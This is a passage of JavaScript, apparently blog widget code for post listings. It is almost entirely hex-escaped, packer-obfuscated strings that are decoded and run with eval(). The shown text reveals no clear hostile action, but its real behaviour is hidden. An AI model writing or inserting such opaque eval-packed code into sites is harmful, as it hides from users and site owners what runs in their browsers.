x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x